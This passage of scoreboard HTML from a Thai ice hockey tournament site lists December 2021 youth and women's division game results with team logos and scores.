240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/IHAT-LOGO-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/IHAT-LOGO-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/IHAT-LOGO.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">IHAT U12</span> <span class="sp-scoreboard-result">1</span></span>									</span>
								</a>
							</td>
														<td class="data-name" style="width:310px;">
								<a href="https://www.icehockeythailand.org/tyihc2021/event/bangkok-zues-vs-bangkok-warriors-division-u10/" class="sp-scoreboard-event">
																			<span class="sp-scoreboard-date">December 17, 2021</span>
									
																			<span class="sp-scoreboard-time">15:00 PM</span>
									
									
									
																		
									<span class="sp-scoreboard-teams">
										<span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="Bangkok Zeus" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Bangkok Zeus U10</span> <span class="sp-scoreboard-result">3</span></span><span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Bangkok Warriors U10</span> <span class="sp-scoreboard-result">7</span></span>									</span>
								</a>
							</td>
														<td class="data-name" style="width:310px;">
								<a href="https://www.icehockeythailand.org/tyihc2021/event/grizzly-bears-vs-bangkok-giants-division-u10/" class="sp-scoreboard-event">
																			<span class="sp-scoreboard-date">December 17, 2021</span>
									
																			<span class="sp-scoreboard-time">16:00 PM</span>
									
									
									
																		
									<span class="sp-scoreboard-teams">
										<span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Grizzly-Bears-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="Bangkok Grizzly Bears" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Grizzly-Bears-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Grizzly-Bears-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Grizzly-Bears-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Grizzly-Bears-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Grizzly-Bears-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Grizzly-Bears-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Grizzly-Bears.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Grizzly Bears U10</span> <span class="sp-scoreboard-result">1</span></span><span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Giants-Ice-Hockey2-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="Bangkok Giants" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Giants-Ice-Hockey2-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Giants-Ice-Hockey2-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Giants-Ice-Hockey2-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Giants-Ice-Hockey2-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Giants-Ice-Hockey2-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Giants-Ice-Hockey2-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Giants-Ice-Hockey2.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Bangkok Giants U10</span> <span class="sp-scoreboard-result">6</span></span>									</span>
								</a>
							</td>
														<td class="data-name" style="width:310px;">
								<a href="https://www.icehockeythailand.org/tyihc2021/event/bangkok-zues-a-vs-bangkok-warriors-white-a-division-u12/" class="sp-scoreboard-event">
																			<span class="sp-scoreboard-date">December 17, 2021</span>
									
																			<span class="sp-scoreboard-time">17:00 PM</span>
									
									
									
																		
									<span class="sp-scoreboard-teams">
										<span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="Bangkok Zeus" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Bangkok Zeus U12</span> <span class="sp-scoreboard-result">2</span></span><span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Bangkok Warriors White U12</span> <span class="sp-scoreboard-result">6</span></span>									</span>
								</a>
							</td>
														<td class="data-name" style="width:310px;">
								<a href="https://www.icehockeythailand.org/tyihc2021/event/young-ducks-b-vs-bangkok-worriors-blue-b-division-u12/" class="sp-scoreboard-event">
																			<span class="sp-scoreboard-date">December 17, 2021</span>
									
																			<span class="sp-scoreboard-time">18:00 PM</span>
									
									
									
																		
									<span class="sp-scoreboard-teams">
										<span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="30" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Young_Duck-30x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Young_Duck-30x32.png 30w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Young_Duck-285x300.png 285w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Young_Duck-480x506.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Young_Duck-122x128.png 122w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Young_Duck.png 600w" sizes="auto, (max-width: 30px) 100vw, 30px" /></span> <span class="sp-scoreboard-team-name">Young Ducks U12</span> <span class="sp-scoreboard-result">0</span></span><span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Bangkok Warriors Blue U12</span> <span class="sp-scoreboard-result">13</span></span>									</span>
								</a>
							</td>
														<td class="data-name" style="width:310px;">
								<a href="https://www.icehockeythailand.org/tyihc2021/event/thailand-women-select-white-vs-thailand-women-select-green-division-women/" class="sp-scoreboard-event">
																			<span class="sp-scoreboard-date">December 17, 2021</span>
									
																			<span class="sp-scoreboard-time">19:00 PM</span>
									
									
									
																		
									<span class="sp-scoreboard-teams">
										<span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-White-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-White-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-White-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-White-1024x1024.png 1024w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-White-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-White-768x768.png 768w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-White-1536x1536.png 1536w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-White-2048x2048.png 2048w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-White-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-White-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-White-128x128.png 128w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">TWS-WHITE</span> <span class="sp-scoreboard-result">3</span></span><span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Green.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="" decoding="async" loading="lazy" /></span> <span class="sp-scoreboard-team-name">TWS-GREEN</span> <span class="sp-scoreboard-result">3</span></span>									</span>
								</a>
							</td>
														<td class="data-name" style="width:310px;">
								<a href="https://www.icehockeythailand.org/tyihc2021/event/thailand-women-select-blue-vs-thailand-women-select-yellow-division-women/" class="sp-scoreboard-event">
																			<span class="sp-scoreboard-date">December 17, 2021</span>
									
																			<span class="sp-scoreboard-time">20:00 PM</span>
									
									
									
																		
									<span class="sp-scoreboard-teams">
										<span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Blue-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Blue-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Blue-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Blue-1024x1024.png 1024w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Blue-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Blue-768x768.png 768w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Blue-1536x1536.png 1536w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Blue-2048x2048.png 2048w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Blue-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Blue-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Blue-128x128.png 128w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">TWS-BLUE</span> <span class="sp-scoreboard-result">3</span></span><span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Yellow-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Yellow-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Yellow-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Yellow-1024x1024.png 1024w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Yellow-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Yellow-768x768.png 768w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Yellow-1536x1536.png 1536w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Yellow-2048x2048.png 2048w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Yellow-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Yellow-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Yellow-128x128.png 128w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">TWS-YELLOW</span> <span class="sp-scoreboard-result">5</span></span>									</span>
								</a>
							</td>
														<td class="data-name" style="width:310px;">
								<a href="https://www.icehockeythailand.org/tyihc2021/event/alpha-vs-bangkok-warriors-division-u14/" class="sp-scoreboard-event">
																			<span class="sp-scoreboard-date">December 17, 2021</span>
									
																			<span class="sp-scoreboard-time">21:00 PM</span>
									
									
									
																		
									<span class="sp-scoreboard-teams">
										<span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Alpha-Ice-Hockey-Thailand-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Alpha-Ice-Hockey-Thailand-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Alpha-Ice-Hockey-Thailand-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Alpha-Ice-Hockey-Thailand-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Alpha-Ice-Hockey-Thailand-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Alpha-Ice-Hockey-Thailand-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Alpha-Ice-Hockey-Thailand-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Alpha-Ice-Hockey-Thailand.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Alpha U14</span> <span class="sp-scoreboard-result">4</span></span><span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Bangkok Warriors U14</span> <span class="sp-scoreboard-result">8</span></span>									</span>
								</a>
							</td>
														<td class="data-name" style="width:310px;">
								<a href="https://www.icehockeythailand.org/tyihc2021/event/ice-breakers-a-vs-ice-breakers-b-division-u14/" class="sp-scoreboard-event">
																			<span class="sp-scoreboard-date">December 17, 2021</span>
									
																			<span class="sp-scoreboard-time">22:00 PM</span>
									
									
									
																		
									<span class="sp-scoreboard-teams">
										<span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Icebreakers-Ice-Hockey-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Icebreakers-Ice-Hockey-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Icebreakers-Ice-Hockey-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Icebreakers-Ice-Hockey-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Icebreakers-Ice-Hockey-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Icebreakers-Ice-Hockey-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Icebreakers-Ice-Hockey-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Icebreakers-Ice-Hockey.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Icebreakers A U14</span> <span class="sp-scoreboard-result">6</span></span><span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Icebreakers-Ice-Hockey-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Icebreakers-Ice-Hockey-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Icebreakers-Ice-Hockey-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Icebreakers-Ice-Hockey-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Icebreakers-Ice-Hockey-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Icebreakers-Ice-Hockey-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Icebreakers-Ice-Hockey-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Icebreakers-Ice-Hockey.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Icebreakers B U14</span> <span class="sp-scoreboard-result">5</span></span>									</span>
								</a>
							</td>
														<td class="data-name" style="width:310px;">
								<a href="https://www.icehockeythailand.org/tyihc2021/event/bangkok-warriors-vs-nakaraj-division-u8/" class="sp-scoreboard-event">
																			<span class="sp-scoreboard-date">December 18, 2021</span>
									
																			<span class="sp-scoreboard-time">07:00 AM</span>
									
									
									
																		
									<span class="sp-scoreboard-teams">
										<span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Bangkok Warriors U8</span> <span class="sp-scoreboard-result">26</span></span><span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NAKARAJ-JUNIOR-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NAKARAJ-JUNIOR-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NAKARAJ-JUNIOR-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NAKARAJ-JUNIOR-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NAKARAJ-JUNIOR-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NAKARAJ-JUNIOR-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NAKARAJ-JUNIOR-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NAKARAJ-JUNIOR.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Nakaraj U8</span> <span class="sp-scoreboard-result">2</span></span>									</span>
								</a>
							</td>
														<td class="data-name" style="width:310px;">
								<a href="https://www.icehockeythailand.org/tyihc2021/event/bangkok-zues-vs-young-duck-division-u8/" class="sp-scoreboard-event">
																			<span class="sp-scoreboard-date">December 18, 2021</span>
									
																			<span class="sp-scoreboard-time">08:00 AM</span>
									
									
									
																		
									<span class="sp-scoreboard-teams">
										<span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="Bangkok Zeus" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Bangkok Zeus U8</span> <span class="sp-scoreboard-result">6</span></span><span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="30" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Young_Duck-30x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Young_Duck-30x32.png 30w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Young_Duck-285x300.png 285w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Young_Duck-480x506.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Young_Duck-122x128.png 122w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Young_Duck.png 600w" sizes="auto, (max-width: 30px) 100vw, 30px" /></span> <span class="sp-scoreboard-team-name">Young Ducks U8</span> <span class="sp-scoreboard-result">9</span></span>									</span>
								</a>
							</td>
														<td class="data-name" style="width:310px;">
								<a href="https://www.icehockeythailand.org/tyihc2021/event/bangkok-warriors-vs-bangkok-giants-division-u10/" class="sp-scoreboard-event">
																			<span class="sp-scoreboard-date">December 18, 2021</span>
									
